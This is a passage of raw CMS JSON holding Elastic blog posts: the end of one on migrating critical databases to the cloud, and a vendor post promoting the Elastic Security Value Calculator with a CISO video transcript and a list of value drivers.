href=\"https://resources.flexera.com/web/pdf/Flexera-State-of-the-Cloud-Report-2022.pdf?elqTrackId=414badd9b3cd4eee979d7f8bbfa8269e\u0026elqaid=6925\u0026elqat=2\u0026_gl=1*cmubmr*_gcl_aw*R0NMLjE2NTEwODY2MDEuQ2owS0NRancwNk9UQmhDX0FSSXNBQVUxeU9XLVhuOXY0RWx5RXRGbUhkNjIwWmhrN1FmU25NSTdORmdfYm9ZcEZmems4bE8wRVhRWGhVb2FBcVFuRUFMd193Y0I.\" target=\"_self\"\u003e\u003cu\u003eFlexera\u003c/u\u003e\u003c/a\u003e, 79% of companies now use more than one public cloud provider.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cstrong\u003eMore mature migration options. \u003c/strong\u003eAs the cloud database market has matured, so has an understanding of best practices for moving away from legacy systems. There are graduated processes to migrate less sensitive data first, so if there’s an outage it won’t be disastrous to the business.Moving legacy databases that have been stable for years or even decades is a difficult decision. But in today’s fast-moving digital world, the benefits of stability are often outweighed at some point by the better performance, agility, and security of the cloud. In a recent survey, EDB found that 92% of companies are satisfied with the moves they’ve made so far.\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cstrong\u003eRead this next: \u003c/strong\u003e\u003ca href=\"https://www.elastic.co/blog/cybersecurity-is-a-data-challenge,-and-better-search-technology-is-key-to-improving-visibility-and-action\" target=\"_self\"\u003e\u003cstrong\u003eCybersecurity is a data challenge, and better search technology is key to improving visibility and action\u003c/strong\u003e\u003c/a\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd0b4e7480e8b2e02"}}}],"publish_date":"2022-05-24","sanity_migration_complete":false,"seo":{"noindex":false,"canonical_tag":"","seo_description_l10n":"Five reasons why CIOs should stop putting off the inevitable — from stronger cybersecurity management in the cloud to greater opportunities for innovation","seo_image":null,"seo_title_l10n":"Why it’s time to move critical databases to the cloud now"},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blte0256e5390d036ed","ACL":{},"created_at":"2023-11-06T20:25:43.573Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-migration","label_l10n":"Cloud migration","tags":[],"title":"Cloud migration","updated_at":"2023-11-06T20:25:43.573Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:27.667Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blta1f322a5b892f5fb","created_by":"bltac225ac457fe0293","updated_by":"bltac225ac457fe0293","created_at":"2022-05-25T02:43:38.491Z","updated_at":"2022-05-25T02:43:38.491Z","content_type":"image/jpeg","file_size":"120626","filename":"Critical_databases_1440x840.jpg","title":"Critical_databases_1440x840.jpg","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-25T02:51:35.399Z","user":"bltac225ac457fe0293"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta1f322a5b892f5fb/628d97da3b9b8554904a6a77/Critical_databases_1440x840.jpg"},"title":"Why it’s time to move critical databases to the cloud now","title_l10n":"Why it’s time to move critical databases to the cloud now","updated_at":"2024-11-11T15:52:32.863Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/move-critical-databases-cloud-elastic","publish_details":{"time":"2024-11-11T15:52:38.567Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltfd16d81e69072c5e","_version":18,"locale":"en-us","ACL":{},"abstract_l10n":"With our new Elastic Security Value Calculator, you can easily estimate how Elastic can drive financial gains for your organization. Based on your results, you’ll know how Elastic Security creates efficiencies for you.","author":["blteeaceaae851afa34","blt8f7db4157fab33b3","blt14f762eec103604e"],"category":["bltc17514bfdbc519df"],"created_at":"2023-06-29T17:40:37.694Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs98ca95e1bd689c01"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/security\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e is used by more than 50% of Fortune 500 companies, minimizes TCO, and delivers a modern approach to detection, investigation, and response to increase security team efficiency. For organizations looking to strengthen defenses by getting access to real-time insights, Elastic Security, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/platform\"\u003e\u003cspan style='font-size: 12pt;'\u003ebuilt on a Search AI Platform\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, offers visibility across the entire attack surface to help you meet your business objectives.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How Elastic leverages Elastic Security","_metadata":{"uid":"cs5b35d6838f065c52"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBefore explaining the value drivers, let's hear from our Elastic CISO Mandy Andress.\u0026nbsp; Mandy compares her viewpoint and experiences consolidating tech stacks for a Fortune 100 firm and Elastic with an 87.5% faster time-to-market.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4627103be9ba622d"}}},{"video":{"vidyard_uuid":"SEZoJSYdjsqg5mNSYnMyWb","_metadata":{"uid":"cs2f68aaee064f2c58"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":false,"hide_controls":false,"looping_animation":false}},{"code":{"code":"Video transcript:\n\nHi, all. I'm Mandy, Elastic’s CISO. Before I compare the above outcomes, let me first share my perspective for context. Fundamentally, I see security as a data problem, and I'm often asked, what keeps you up at night? I always give the same answer: what do I not know? There are so many things changing and happening in the global threat environments and our overall environment that I'm always concerned about what we are missing. What actions should we be taking that we don't have the visibility or are just not looking at with the correct perspective? With that in mind, I try to build a diverse team that brings different skills and different perspectives and stays really connected with the community.\n\nBut there will always be things that we don't know. And how do we learn that? How do we apply Elastic and the power of the ELK stack to provide us that visibility? Elastic helps our organization uncover some of those unknown unknowns with data. There are so many great stories I can tell you about how Elastic enables organizations to do that. But fundamentally, it's a mindset shift. How do you transition from focusing on discrete activities that you don't want to see happening in your environment to really understanding the baseline of how your environment should be behaving and what anomalous activities are occurring that you should investigate? With today's scale and overall significant amounts of data. Elastic provides the ability to quickly process significant amounts of data at scale. That speed, combined with our machine learning and generative AI capabilities, means we don't have to do it the same way. When you replace the tech stack for your SOC. These combined capabilities are some of the most powerful I have seen and some of the easiest to configure just out of the box, turning on machine learning rules. We gain significantly more insight than organizations can achieve with the traditional SIEM. We're all awaiting the addition of Elastic Security Assistant that utilizes generative AI to shorten the learning curve of analysts.\n\nBefore Elastic, I was working at a Fortune 100 firm. We wanted to completely rebuild our SOC and expand to provide global 24x7 support. We were ingesting daily about five terabytes of data with 50,000 events per second. Additionally, we had daily bursts, occasionally reaching 100,000 events per second. We knew we wanted detection and analysis with some behavioral analytics. We wanted to start moving into anomalous behavior. Understanding what was suspicious about our environment, whether it was a user or a machine. Getting all of that stood up took us three tools, 24 months, millions of dollars in licenses, and even millions of dollars more in services. And after 24 months, we were functional, but we still had a lot of work to do to get us to our desired end state. \n\nWhen I started at Elastic, I was looking to achieve the same thing, and we were able to do that with one product and one license, Elastic. We’re known to Elasticians as customer zero. We start testing and consuming capabilities as soon as possible. In that first three months, we were ingesting about 32 terabytes of data daily, 350,000 events per second. And we only had four SOC analysts distributed across the globe. From an information security perspective, we were up and running in three months versus 24. Not to mention that our current architecture is ingesting daily 200 terabytes of data, but this story doesn't tell us the rest of the power across the environment. Utilizing cross-cluster search on petabytes of data across multi-cloud and on-prem environments, searching many, many petabytes of data in just under 30 seconds. \n\nThis provides insights allowing us to respond to real-time events like Log4j and helps us provide data analysis to answer some of those questions to help ensure that we're knowing what's happening in our environment and identifying, as best we can, those unknown unknowns. With elastic security, we've seen clear productivity gains, risk reductions, and cost savings, and we look forward to continuing on this journey to improve the security of elastic. I encourage you to evaluate the gains your organization can achieve using elastic. Thank you.","_metadata":{"uid":"cs8bdf533f21337cdf"}}},{"title_text":{"title_text":[{"title_l10n":"Video transcript:","_metadata":{"uid":"cs63681349deefa00d"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eHi, all. I'm Mandy, Elastic’s CISO. Before I compare the above outcomes, let me first share my perspective for context. Fundamentally, I see security as a data problem, and I'm often asked, what keeps you up at night? I always give the same answer: what do I not know? There are so many things changing and happening in the global threat environments and our overall environment that I'm always concerned about what we are missing. What actions should we be taking that we don't have the visibility or are just not looking at with the correct perspective? With that in mind, I try to build a diverse team that brings different skills and different perspectives and stays really connected with the community.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eBut there will always be things that we don't know. And how do we learn that? How do we apply Elastic and the power of the ELK stack to provide us that visibility? Elastic helps our organization uncover some of those unknown unknowns with data. There are so many great stories I can tell you about how Elastic enables organizations to do that. But fundamentally, it's a mindset shift.\u0026nbsp; How do you transition from focusing on discrete activities that you don't want to see happening in your environment to really understanding the baseline of how your environment should be behaving and what anomalous activities are occurring that you should investigate? With today's scale and overall significant amounts of data. Elastic provides the ability to quickly process significant amounts of data at scale. That speed, combined with our \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003emachine learning\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e and \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003egenerative AI\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e capabilities, means we don't have to do it the same way. When you replace the tech stack for your SOC. These combined capabilities are some of the most powerful I have seen and some of the easiest to configure just out of the box, turning on machine learning rules. \u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/security-teams-prebuilt-protections\" target=\"_self\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eWe gain significantly more insight\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e than organizations can achieve with the traditional SIEM. We're all awaiting the addition of \u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/security-assistant.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eElastic Security Assistant\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e that utilizes generative AI to shorten the learning curve of analysts.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eBefore Elastic, I was working at a Fortune 100 firm. We wanted to completely rebuild our SOC and expand to provide global 24x7 support. We were ingesting daily about five terabytes of data with 50,000 events per second. Additionally, we had daily bursts, occasionally reaching 100,000 events per second. We knew we wanted detection and analysis with some behavioral analytics. We wanted to start moving into anomalous behavior. Understanding what was suspicious about our environment, whether it was a user or a machine. Getting all of that stood up took us \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003ethree tools\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e, \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003e24 months\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e, \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003emillions of dollars in licenses\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e, and even \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003emillions of dollars more in services\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e. And after 24 months, we were functional, but we still had a lot of work to do to get us to our desired end state.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eWhen I started at Elastic, I was looking to achieve the same thing, and we were able to do that with one product and one license, Elastic. We’re known to Elasticians as customer zero. We start testing and consuming capabilities as soon as possible. In that first three months, we were ingesting about \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003e32\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e terabytes\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eof data daily, \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003e350,000\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003eevents per second\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e. And we only had \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003efour SOC analysts\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e distributed across the globe. From an information security perspective, we were up and running in \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003ethree months\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e versus 24. Not to mention that our current architecture is ingesting daily \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003e200 terabytes\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e of data, but this story doesn't tell us the rest of the power across the environment. Utilizing \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003ecross-cluster search\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e on petabytes of data across multi-cloud and on-prem environments, searching many, many petabytes of data in just under 30 seconds.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eThis provides insights allowing us to respond to real-time events like Log4j and helps us provide data analysis to answer some of those questions to help ensure that we're knowing what's happening in our environment and identifying, as best we can, those unknown unknowns. With elastic security, we've seen clear productivity gains, risk reductions, and cost savings, and we look forward to continuing on this journey to improve the security of elastic. I encourage you to evaluate the gains your organization can achieve using elastic. Thank you.\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs60439709366aea45"}}},{"image":{"image":{"uid":"blt918f8a12fe2e4b13","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-06-29T17:08:28.171Z","updated_at":"2023-06-29T17:08:28.171Z","content_type":"image/png","file_size":"198437","filename":"elastic-blog-24-3-months.png","title":"elastic-blog-24-3-months.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-29T19:52:44.659Z","user":"bltb6c155cd84fc0c1a"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt918f8a12fe2e4b13/649dba8c4a3adf2f8b0532ec/elastic-blog-24-3-months.png"},"_metadata":{"uid":"cs95f9028f8f215450"},"caption_l10n":"","alt_text_l10n":"24 months 3 months chart","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs39807285793f8f2f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eCurious to see how your team compares?\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/value-calculator\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eTry out our interactive value calculator\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1f6e870dc4778bc1"}}},{"title_text":{"title_text":[{"title_l10n":"Value drivers for security teams","_metadata":{"uid":"cs5937075ed2bcc2ae"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eModern security solutions typically drive values in these four primary areas:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCosts savings:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e This includes any monetary savings from reducing the total cost of ownership of technology that directly impacts the bottom line.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eRisk reduction:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Here, we quantify the value of reducing the likelihood and severity of security incidents with Elastic. Elastic looks to identify potential risks before they occur, allowing your organization to uncover any additional financial benefits that allow you to retain losses.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eProductivity gains:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic boosts productivity by accelerating analysis, facilitating collaboration, and automating key steps. These gains improve efficiency, accelerate decision-making, and allow organizations to redistribute resources to new projects.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eRevenue recovery: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eService downtime and customer experience issues can impact revenue and customer retention. This area reflects the bottom-line value of reducing these risks.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Value drivers of Elastic Security","_metadata":{"uid":"cs668cce5848b2c14e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor Elastic Security specifically, we define value in the following categories:\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"1. Security team efficiency improvement","_metadata":{"uid":"csb3895eafd8ded3c1"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security drives productivity gains across security analysts, engineers, and management personnel from a business analysis perspective. We begin by accounting for the economic value of improving the productivity of every SOC’s most valuable resource: its skilled practitioners. If time is money, how much can your team expect to save by automating threat detection and streamlining investigation and incident response?\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBy centralizing data, security teams can analyze information faster and accelerate response with embedded case management and automated actions. This allows teams to quickly determine root cause and reduce escalations. By improving mean time to investigate, detect, and respond (MTTX) and reducing false-positive alerts and escalations, teams can reduce their overall cost per incident.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"2. Security technology consolidation and optimization","_metadata":{"uid":"cs324d7a36d155bcb2"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security unifies several vital technologies — SIEM, endpoint, and cloud security — on a single platform. In this calculation, we estimate the value of lowering licensing and infrastructure costs, reducing technical overhead, and simplifying the implementation of new use cases.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"3. Business disruption risk reduction","_metadata":{"uid":"cs30ae1d9495d57155"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAny disruption to your business by security incidents — whether internal or external — can cost your organization. Elastic Security allows you to improve visibility, eliminate blind spots, increase automation, and reduce the number of incidents. In this calculation, we consider downtime associated with internal and customer-facing services and applications. This can bring productivity gains for employees and recover revenue previously lost to downtime, SLA violations, and customer churn.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"4. Incident risk reduction","_metadata":{"uid":"cs96ffc5e8779d6d62"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWith robust \u003ca href=\"https://www.elastic.co/security/endpoint-security\" target=\"_self\"\u003eendpoint security solutions\u003c/a\u003e and capabilities, Elastic Security prevents and detects ransomware, malware, phishing, and other attacks, and enables automated response environment-wide. Here, we measure the impact of reducing these risks and measure potential financial savings based on IBM’s \u003c/span\u003e\u003ca href=\"https://www.ibm.com/downloads/cas/3R8N1DZJ\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCost of a Data Breach Report\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"5. Incident cost avoidance","_metadata":{"uid":"cs2a5dfb64de0336f3"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security modernizes SecOps, equipping practitioners to protect, detect, and respond to complex attacks. With an open and transparent platform — and an agent that stops ransomware and advanced threats alike — it helps organizations reduce risk, advance SecOps maturity, and harden DevSecOps processes. Here we take into account post-incident cost savings, including system reimaging and hours spent by an external incident response firm.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Elastic AI Assistant","_metadata":{"uid":"cs62a5581a7542a530"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThese calculations don’t reflect the value delivered in the recently introduced \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/introducing-elastic-ai-assistant\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for Elastic Security. AI helps practitioners harness the rapidly shifting LLM landscape to address various security use cases. It provides guidance on topics as varied as alert summarization, triage steps, query conversion, and custom data ingestion. These capabilities streamline analyst workflows, reducing mean time to investigate, detect, and respond.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How does Elastic Security drive value for our customers?","_metadata":{"uid":"cs30dbf5d0c6fc8501"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSee how \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/transforming-cybersecurity-elastic-search-ai-proficio\"\u003e\u003cspan style='font-size: 12pt;'\u003eProficio\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e turned to Elastic Security and used Elastic AI Assistant to reduce investigation time by 34% and project cost savings.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8f1fc5fd631b3025"}}}],"publish_date":"2023-06-29","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltdf59d18fa27d1692","ACL":{},"created_at":"2023-11-06T21:34:55.381Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"tool-consolidation","label_l10n":"Tool consolidation","tags":[],"title":"Tool consolidation","updated_at":"2023-11-06T21:34:55.381Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.747Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"title":"Machine learning","label_l10n":"Machine 